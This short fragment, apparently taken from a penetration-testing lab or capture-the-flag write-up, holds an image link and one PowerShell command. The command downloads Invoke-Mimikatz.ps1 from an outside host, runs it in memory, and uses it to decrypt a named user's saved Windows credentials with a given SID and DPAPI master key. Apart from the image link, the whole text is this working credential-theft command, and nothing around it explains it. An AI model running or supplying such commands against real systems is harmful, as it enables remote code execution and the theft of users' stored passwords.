 IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.30/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Command '"dpapi::cred /in:C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\C4BB96844A5C9DD45D5B6A9859252BA6 /sid:S-1-5-21-4024337825-2033394866-2055507597-1115 /masterkey:f8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a"';